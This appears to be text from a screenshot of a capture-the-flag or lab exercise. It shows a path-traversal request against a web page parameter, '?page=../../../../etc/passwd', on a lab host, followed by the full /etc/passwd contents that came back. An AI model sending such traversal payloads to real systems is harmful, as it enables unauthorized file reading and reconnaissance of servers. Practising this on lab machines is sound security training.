 10.10.11.126/display/?page=../../../../../../../../../etc/passwd
11
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home
/code:/bin/bash